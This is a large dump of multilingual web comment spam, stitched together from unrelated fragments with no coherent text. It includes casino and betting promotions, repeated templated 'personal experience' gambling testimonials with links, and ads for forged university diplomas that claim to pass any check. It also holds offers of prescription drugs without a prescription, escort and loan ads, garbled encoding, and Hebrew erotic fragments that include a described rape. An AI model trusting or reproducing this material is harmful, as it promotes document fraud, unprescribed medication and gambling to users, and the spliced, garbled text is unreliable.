Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra fun budget and you’re looking for a bit of online excitement, online casinos can totally deliver. Just stay sharp, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own stories or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
והסופרמנים התחננו, שאת בחורה רק נכנסה לטעם, ואתה לא יכול לספק אותה. ורודים. היא נמתחה במתיקות. הגברים קהים. נטשה כרעה על ברכיה במיטה listen to this podcast
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Гранулы цинка 4N
The variety of games in online casinos is insane—something for everyone! joker jewels
Советую Вам зайти на сайт, где есть много информации на интересующую Вас тему. Не пожалеете.
Another third of the cases were related to gastrointestinal problems, including excessive vomiting with cannabinoids. However, the causal relationship between https://www.letsdobookmark.com/user/f4gQrYMNU6IF is unclear.
https://elearn.ellak.gr/mod/forum/discuss.php?d=21305&parent=27668
политические новости мира на сегодня
казино с депозитом от 50 1win8013.ru .
שעזר לנו להירגע ולהכיר אחד את השני טוב יותר. נושאי השיחה היו גלויים היא לקחה את המטלית והתחילה לשפשף את גופי. כשהסתכלתי מלמעלה על גופה דירות דיסקרטיות פרטי
marvel casino 15 euro
Приобрести диплом любого университета!
Мы можем предложить документы университетов, расположенных в любом регионе России.
diplomservis.ru/kupit-diplom-o-visshem-obrazovanii-s-zaneseniem-v-reestr-6/
ПРИКОЛЬНЫЙ МУЛЬТЯГА
Estamos esperando muchos maquinas tragamonedas, ruleta https://fueraya.es y Blackjacks que estan disponibles en version web para dispositivos moviles.
החזיקו את ירכיה בעקשנות. הוא אנס את איב ללא לאות, קרע את קרביה בפאלוס בעדינות שהגבתי. הוא ניגש והתחיל לנשק אותי… כשלפתע צלצל הטלפון. אלה דירות דיסקרטיות מבוגרות
https://crmmt.org.br/noticias/publicada-resolucao-cfm-que-define-ultrassonografia-geral-e-auditoria-medica-como-areas-de-atuacao/
Online gambling feels loose—risk high! plinko
How Online Casinos Have Become So Popular
Internet-based gambling hubs have revolutionized the gaming scene, delivering a level of convenience and range that traditional establishments can’t match. Throughout the last ten years, a vast number of enthusiasts globally have turned to the thrill of virtual casinos because of its anytime, anywhere convenience, captivating elements, and constantly growing selection of games.
One of the most compelling reasons of online casinos is the astounding variety of entertainment options available. Whether you enjoy playing on classic fruit machine slots, exploring plot-filled modern slot games, or testing your strategy in traditional table offerings like Roulette, virtual venues feature limitless opportunities. Many casinos moreover offer live dealer games, enabling you to connect with professional croupiers and fellow gamblers, all while soaking in the realistic atmosphere of a land-based casino right at home.
If you’re a beginner with the world of virtual casino play or hope to discover trusted platforms, why not sign up for our active gaming forum? It’s a destination where fans offer insights, assisting you to enjoy more of your virtual play. Discover the discussions and start your journey now: vavada.
Apart from the game range, virtual gaming providers stand out constant connectivity.
приложение 1win https://1win8013.ru/ .
Задумался а действительно можно купить диплом государственного образца в Москве, и был удивлен, все реально и главное официально!
Сначала серфил в сети и искал такие темы как: аттестат сколько стоит, аттестат с отличием купить, купить аттестат с отличием, диплом техникума купить, аттестат купить в москве, получил базовую информацию.
Остановился в итоге на материале diplomybox.com/kupit-diplom-voronezh
https://admin.donamix.com/forums/discussion/education/place-bets-on-sports-in-india
Где заказать диплом по актуальной специальности?
Мы изготавливаем дипломы любой профессии по выгодным ценам. Важно, чтобы документы были доступными для большого количества наших граждан. Приобрести диплом университета diploml-174.ru/visshee-obrazovanie-kupite-diplom-s-zaneseniem-2/
индивидуальные склады хранения москва индивидуальные склады хранения москва .
Hello team!
I came across a 106 helpful page that I think you should take a look at.
This site is packed with a lot of useful information that you might find insightful.
It has everything you could possibly need, so be sure to give it a visit!
https://aoli.es/consejos-y-trucos/explorando-los-tipos-de-apuestas-online-en-el-tenis-paralimpico/
Hey people,
I’ve been checking out the world of internet gambling lately, and I’ve gotta say — it’s surprisingly fun. At first, I was a bit wary. I mean, how do you even trust an online platform with your hard-earned money, right? But after digging deep (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that set apart a trustworthy casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the MGA or the UK Gambling Commission), just close that tab. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a total win. The interface? Super clean. Payouts? No waiting around. And the game selection? *Insane*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://sharikiposhtuchno.com.ua/?attachment_id=562 What really stood out was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a fun way to unwind, online casinos can totally deliver. Just play smart, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a decent place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Шторы для коттеджа: материалы и стили
шторы для коттеджа шторы для коттеджа .
Приобрести документ о получении высшего образования можно у нас в столице. Мы предлагаем документы об окончании любых ВУЗов России. Вы получите необходимый диплом по любым специальностям, включая документы образца СССР. Гарантируем, что при проверке документов работодателем, каких-либо подозрений не появится. good-diplom.ru/kupit-diplom-zanesennij-reestr-3/
buy enteric coated prednisone Canada
Online bingo flows—great crew! marvel casino
http://iancleary.com/lightning-process-rain-wind-and-thunder/
1win kz скачать http://www.1win8006.ru .
бк. мостбет. бк. мостбет. .
На сайте http://samshitokno.ru узнайте стоимость дерево-алюминиевых окон, смарт-окон, зимних садов, которые создаются из дерева, а также деревянных конструкций и многого другого для обустройства пространства. Прямо сейчас вы сможете воспользоваться калькулятором деревянных окон, чтобы быстрее сориентироваться по стоимости, форме, размерам, материалам. Для того чтобы иметь представление о качестве, дизайне, необходимо ознакомиться с примерами работ. Все монтажные работы осуществляются строго под ключ.
As a result| 671,797 people answered “Yes” (63.91%) versus 379,339 “No” (36.09%). The approval of the voters allowed the legislature of the state of New Jersey to legalize https://onlinesense.org/aviator-predictor-apk-unlocking-new-opportunities/.
how to buy cheap deltasone without prescription
http://âûæèâà ГГЁГҐ.ðô/forum/viewtopic.php?f=14&t=99932
На сайте https://aprelevka.santex-uslugi.ru закажите профессиональную, качественную установку водоснабжения, а также отопления. Это позволит вам всегда чувствовать комфорт, а в помещении всегда будет приятный микроклимат. На такую услугу установлены доступные расценки, чтобы воспользоваться ей смог каждый. Обеспечивается надежность, эталонное качество услуг. Сотрудники наделены всеми необходимыми знаниями для реализации самой сложной задумки. Они могут работать с самыми разными типами систем.
http://www.rtinetwork.org/rti-blog-archives/entry/1/36
приложение 1win ставки на спорт https://www.1win8014.ru .
Pills prescribing information. Cautions.
can i order cheap linezolid price
Some what you want to know about pills. Get now.
1 вин вход http://1win8015.ru .
Why Online Casinos Have Become a Global Phenomenon
Internet-based gambling hubs have revolutionized the betting world, delivering a level of comfort and breadth that conventional venues struggle to rival. Recently, a large audience around the world have turned to the fun of virtual casinos as a result of its ease of access, exciting features, and continuously increasing collections of titles.
One of the strongest selling points of online gaming options is the astounding array of gaming experiences ready to play. Whether you like spinning traditional fruit machine slots, immersing yourself in engaging thematic slots, or testing your strategy in traditional table offerings like Roulette, digital casinos boast countless possibilities. Numerous services additionally introduce live casino options, making it possible for you to engage with live hosts and opponents, all while experiencing the authentic feel of a real casino right at home.
If you’re unfamiliar with the world of digital casinos or hope to learn about reliable sites, why not become part of our dynamic interactive platform? It’s a destination where fans discuss experiences, making it easier for you to maximize your virtual play. Dive into the connections and learn more now: вавада казино онлайн.
Adding to the extensive catalog, virtual gaming providers shine seamless entry.
По-моему это очевидно. Рекомендую поискать ответ на Ваш вопрос в google.com
єдине, що допоможе продовжити шанси на призначення на призовий комбінації, https://paul-huynh.com/quy-tac-1-3-5-de-moi-ngay-di-lam-la-mot-niem-vui.html це виконання порад знавців.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Плоская мишень AlSc для распыления сплавов
Мы предлагаем выбор из лучших моделей города, чтобы ты мог получать максимум от каждого момента. Почувствуй эту роскошь. Почувствуй Эскорт Москва.
клубная клубная .
купить напольное кашпо для комнатных растений купить напольное кашпо для комнатных растений .
цветочный горшок для напольных цветов http://www.kashpokupit.ru .
клубная музыка слушать клубная музыка слушать .
кашпо напольное кашпо напольное .
https://www.forumsdrom.ru/groups/2298-7683.html
https://www.ibuildamerica-ohio.com/about-us/
есль ветром сдует?
4. Finally, the primexbt https://www.shareourgift.com/primexbt-wallet/unlocking-the-potential-of-covesting-primexbt-a/ deliver to you specify: the country in which you reside – do it.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
gate of olympus oyna, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
На сайте https://nabor-curierov.ru/y-food/ вы сможете ознакомиться с условиями работы в Яндекс Еде. Есть возможность развозить заказы на своем либо арендованном транспорте. Вы сможете рассчитывать на огромное количество бонусов, а также преимуществ, если устроитесь сюда на работу. Вы можете развозить заказы на личном авто, а если его нет, то арендовать в компании. Велокурьер сможет рассчитывать на получение большего количества заказов, чем пеший. Вы сами определяете для себя график работы.
промокод 1 вин http://1win8014.ru .
вывод денег с 1win http://1win8015.ru/ .
https://betfinalarabic.net/betfinal-casino/
http://gazeta.ekafe.ru/viewtopic.php?f=48&t=34213&p=58584
Hey folks,
I’ve been exploring the world of internet gambling lately, and I’ve gotta say — it’s surprisingly fun. At first, I was super skeptical. I mean, how do you even believe in an online platform with your cash, right? But after testing the waters (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that separate a reliable casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper legal status (like from the MGA or the UK Gambling Commission), just close that tab. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a game-changer. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://blog.lucien.ink/go/aHR0cDovL3d3dy5jeWNsZTJjdXNjby5jb20vZ3Vlc3Rib29r What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just stay sharp, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a decent place to play. If you’ve got your own stories or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Плоская мишень тантала
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наши товары:
Медный переходной пресс тройник 21х14 мм М1М ГОСТ Р52948-2008 Приобретайте надежные медные переходные тройники для соединения труб с разным диаметром. Устойчивы к коррозии, легки в монтаже и обеспечивают надежное соединение. Широкий выбор размеров. Гарантированное качество и долговечность.
Это отличная идея
^ 1-2 wildberries созрела // Коммерсантъ : Газета. ^ Пашкова, Лилия. Власти заявили, http://newdayplus.ru/go/aHR0cHM6Ly93d3cud2lsZGJlcnJpZXMucnUvY2F0YWxvZy90YWdzL29uaS1tYXRyb25lLWtp что сгоревший склад wildberries работал без согласия (неопр.).
The visuals online wow—great sight! BetOnRed
https://mindbenderescaperooms.com/jacksonvillebeach-fl/blog/page/25/
https://www.metal-archives.com/users/Air%20Hobby
how is lisinopril administered
монтаж и обслуживание вентиляции
Приобрести диплом любого университета!
Приобрести диплом института по выгодной цене возможно, обратившись к проверенной специализированной компании. Заказать диплом о высшем образовании: diplomgorkiy.com/diplom-s-reestrom-kupit-tsena-podlinnost-garantiya
1 win букмекерская контора официальный сайт вход http://1win8015.ru/ .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Керамическая мишень Al2O3, чистота 4N, плоская форма.
1win online скачать https://1win8005.ru .
Исследуйте увлекательный мир Trix Онлайн Казино! Широкий выбор слотов, выгодные предложения и надежная поддержка. Присоединяйтесь и начните выигрывать сегодня источник
Нужен срочный вызов сантехника в Алматы? Профессиональные мастера оперативно решат любые проблемы с водопроводом, отоплением и канализацией. Доступные цены, выезд в течение часа и гарантия на все виды работ: сколько стоят услуги сантехника
1win выводит деньги https://1win8014.ru/ .
Исследуйте увлекательный мир Trix Онлайн Казино! Широкий выбор слотов, выгодные предложения и надежная поддержка. Присоединяйтесь и начните выигрывать сегодня играть
диджей онлайн диджей онлайн .
напольное кашпо недорого напольное кашпо недорого .
купить напольное кашпо для растений недорого http://www.kashpokupit.ru .
купить высокие горшки для цветов пластиковые напольные купить высокие горшки для цветов пластиковые напольные .
лучшие dj треки скачать лучшие dj треки скачать .
скачать мосбет http://mostbet5021.ru .
Online casino ads blast—quiet it! bet on red casino
ship a car cost https://crctransport.us/shipping-a-car-for-a-move-how-to-make-the-process-stress-free/
мостбет кыргызстан https://mostbet5021.ru/ .
http://www.6555555.com/1198.html?replyTo=41330
РедМетСплав предлагает внушительный каталог качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как предоставлять решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
РџРѕРєРѕРІРєР° магниевая Mg-C81-T5 – EN 2733 Лист магниевый Mg-C81-T5 – EN 2733 предлагает отличные свойства для различных промышленных применений. Ртот материал отличается высокой прочностью Рё легким весом, что делает его идеальным выбором для авиационной Рё автомобильной отрасли. Лист магниевый Mg-C81-T5 – EN 2733 соответствует строгим стандартам качества, обеспечивая надежность РІ эксплуатации. Если вам требуется прочный Рё легкий металл, чтобы улучшить процессы производства, РЅРµ упустите возможность купить Лист магниевый Mg-C81-T5 – EN 2733 РїСЂСЏРјРѕ сейчас Рё получите превосходные результаты РІ своей работе!
https://foro.rune-nifelheim.com/recent/?start=70;PHPSESSID=0da34e6e0e4135759697ab3ac938508c
На сайте https://xn--24-glcdft7acibtl4f0c.xn--p1ai/ вы сможете получить деньги в режиме реального времени. Отсутствуют выходные, не потребуются лишние проверки, а взять нужную сумму получится у всех, без исключения, независимо от кредитной истории. Перед вами только проверенные и надежные финансовые учреждения, которые выдают ровно такую сумму, которая вам потребуется. При этом получить деньги вы сможете в любое время, даже сейчас. Многие финансовые учреждения предоставляют возможность получить деньги без справки о доходах.
sugar rush free slot
официальный сайт 1win скачать официальный сайт 1win скачать .
Приемка квартир
https://www.arrl.org/forum/topics/view/3509/page:1
Hello !
Hi. A 13 very cool website 1 that I found on the Internet.
Check out this website. There’s a great article there. https://zonainmobiliaria.es/consejos-ganadores/la-cultura-del-casino-alrededor-del-mundo/|
There is sure to be a lot of useful and interesting information for you here.
You’ll find everything you need and more. Feel free to follow the link below.
cheap clarinex price
Мы предлагаем быстро и выгодно купить диплом, который выполняется на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями. Наш документ пройдет лубую проверку, даже при использовании специальных приборов. only-entrepreneurs.com/read-blog/14218_kupit-diplom-s-zaneseniem-v-bazu-reestr.html
aviator игра 1вин https://1win8006.ru/ .
Hey guys,
I’ve been diving into the world of online casinos lately, and I’ve gotta say — it’s a total blast. At first, I was honestly suspicious. I mean, how do you even trust an online platform with your hard-earned money, right? But after digging deep (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that separate a legit casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UKGC), just close that tab. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a game-changer. The interface? Super clean. Payouts? Fast as hell. And the game selection? *Insane*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://www.cycle2yorktown.com/guestbook What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to go for reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra cash and you’re looking for a fun way to unwind, online casinos can totally deliver. Just keep your head on, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Наведение порядка в СПб! Избавьтесь от забот, передайте заботы в руки специалистов! Сделайте шаг к чистоте уже сегодня Тапайте https://service-cleanspb.ru/
Medicine information. Cautions.
can i get cheap allegra no prescription
All about drugs. Get here.
and as for https://www.xmaslightsonline.com/2025/04/23/aviator-game-apk-everything-you-need-to-know/, our company repeatedly dealt with difficulties when the application launched location services in order to make sure that we are in legal condition.
Нужен срочный вызов сантехника в Алматы? Профессиональные мастера оперативно решат любые проблемы с водопроводом, отоплением и канализацией. Доступные цены, выезд в течение часа и гарантия на все виды работ https://vyzov-santehnika-almaty.kz/
Инновации в автоматике от Somfy для вашего удобства
Автоматика Somfy Автоматика Somfy . Прокарниз
промокод 1хставка 1win8003.ru .
Приобрести диплом о высшем образовании!
Наши специалисты предлагаютбыстро и выгодно купить диплом, который выполняется на оригинальной бумаге и заверен печатями, штампами, подписями. Документ пройдет любые проверки, даже при помощи специального оборудования. Достигайте своих целей максимально быстро с нашей компанией- sklad-slabov.ru/forum/user/19722
Приобрести диплом университета по выгодной цене возможно, обращаясь к проверенной специализированной компании. Заказать документ ВУЗа можно в нашей компании в столице. diplomt-v-samare.ru/kupit-diplom-yurista-s-vneseniem-v-reestr-bistro-2
Нужен срочный вызов сантехника в Алматы? Профессиональные мастера оперативно решат любые проблемы с водопроводом, отоплением и канализацией. Доступные цены, выезд в течение часа и гарантия на все виды работ сантехник услуги алматы
What Makes Online Casinos Are Becoming a Worldwide Trend
Digital casinos have revolutionized the casino gaming world, offering a unique kind of convenience and diversity that land-based gambling houses are unable to replicate. Throughout the last ten years, millions of players globally have chosen the thrill of virtual gambling due to its ease of access, thrilling aspects, and constantly growing collections of titles.
One of the biggest attractions of internet-based platforms is the sheer array of gaming experiences on offer. Whether you enjoy interacting with old-school one-armed bandits, diving into theme-based visual slot games, or mastering skills in traditional table offerings like Baccarat, casino websites offer endless possibilities. Many casinos furthermore include interactive dealer games, letting you to communicate with actual dealers and gaming peers, all while immersing yourself in the immersive atmosphere of a land-based casino in your own space.
If you’re just starting with the world of virtual casino play or hope to learn about reputable operators, why not join our active social network? It’s a platform where gamblers discuss tips, assisting you to improve your online casino experience. Dive into the community and visit us now: vavada online casino.
Beyond variety, digital casino services shine ease of access.
бонус казино 1win https://www.1win8001.ru .
букмекеры кыргызстана букмекеры кыргызстана .
подробнее Altcoin обмен криптовалюты
https://www.crmap.org.br/noticias/crm-ap-retorna-a-vistoriar-maternidade-bem-nascer-e-constata-que-a-maioria-das-recomendacoes-foi-atendida/
Купить диплом ВУЗа!
Мы оказываем услуги по изготовлению и продаже документов об окончании любых ВУЗов России. Документы изготавливаются на подлинных бланках государственного образца. onlinekinospace.ru/zakazat-diplom-anonimno
ха-ха пацталом)))))
если в течение диагностики обнаружили хроническое заболевание, уразумели, что пациент принимает аптечные средства либо недавно перенес операцию, https://telegra.ph/Kompleksnaya-implantaciya-s-primeneniem-skulovyh-implantov-Zygoma-04-08-2 врач назначает дополнительные исследования.
https://tekkaledogaltas.com/category/https-aviator-in/
how to buy kemadrin online
На сайте https://xn—-7sbjhqn0bhjc0lk.xn--p1ai/ получите юридическую консультацию по различным вопросам. Компания Стратегия работает как с физическими, так и частными лицами. На все услуги установлены привлекательные расценки, чтобы воспользоваться ими смог каждый. Предприятие работает в этой сфере более 11 лет. В команде трудятся 11 специалистов, которые справятся с задачей независимо от сложности. К вашим услугам досудебный юрист, досудебное урегулирование, кредитный, семейный юрист, решение страховых споров.
клубная клубная .
кашпо натуральное напольное кашпо натуральное напольное .
кашпо напольное для цветов кашпо напольное для цветов .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наши товары:
Молибденовая труба 1х26х850 мм МЧ ТУ 48-19-251-85 Приобретите молибденовые трубы от компании Редметсплав и обеспечьте вашему проекту прочность, устойчивость к высоким температурам и коррозии. Наши товары соответствуют высочайшим стандартам качества, гарантируя долговечность и надежность. Широкий ассортимент и профессиональные консультации по выбору подходящего решения.
стильные кашпо для цветов напольные стильные кашпо для цветов напольные .
Уважаемые клиенты! Мы рады сообщить, что теперь вы можете заказать авто напрямую в Кореи, Китае и Японии!
Большой запас авто от популярных корейских, китайских, европейских, японских, и американских производителей.
Честный подбор авто под ваши критерии.
Официальная схема работы и установленная стоимость.
Кратчайшие сроки привоза.
Сопровождение на всех этапах: от подбора до постановки автомобиля на учет.
Выдача документов включая чеки за оказанные агентские услуги.
Ожидаем вашего запроса
+79644340397
+79952187276
[email protected]
The rewards online are a nice bonus—sweet! plinko
лучшие dj треки скачать лучшие dj треки скачать .
Мы изготавливаем дипломы любой профессии по выгодным ценам. Дипломы производятся на настоящих бланках Заказать диплом об образовании diplomers.com
Здравствуйте!
Для некоторых людей, заказать диплом университета – это острая необходимость, возможность получить достойную работу. Однако для кого-то – это желание не терять время на учебу в ВУЗе. Что бы ни толкнуло вас на такой шаг, мы готовы помочь. Быстро, качественно и выгодно изготовим диплом нового или старого образца на подлинных бланках с реальными подписями и печатями.
Ключевая причина, почему люди прибегают к покупке документа, – желание занять хорошую должность. К примеру, знания дают возможность специалисту устроиться на желаемую работу, однако документального подтверждения квалификации не имеется. Если для работодателя важно присутствие “корочек”, риск потерять вакантное место довольно высокий.
Купить документ ВУЗа вы имеете возможность в нашей компании в столице. Мы предлагаем документы об окончании любых ВУЗов РФ. Вы получите необходимый диплом по любым специальностям, любого года выпуска, включая документы Советского Союза. Даем 100% гарантию, что при проверке документов работодателем, никаких подозрений не появится.
Факторов, которые вынуждают купить диплом о среднем образовании немало. Кому-то очень срочно требуется работа, а значит, нужно произвести впечатление на руководителя при собеседовании. Некоторые планируют устроиться в престижную компанию, чтобы повысить собственный статус и в дальнейшем начать свой бизнес. Чтобы не терять драгоценное время, а сразу начинать успешную карьеру, используя врожденные способности и полученные навыки, можно приобрести диплом в интернете. Вы сможете быть полезным для общества, получите денежную стабильность в кратчайшие сроки- аттестат купить за 9 класс
Где заказать диплом по нужной специальности?
Заказать диплом ВУЗа по доступной стоимости можно, обращаясь к надежной специализированной компании.: diplom-bez-problem.com
Need to recharge fast – grab a hot girl, guy or crossdresser!
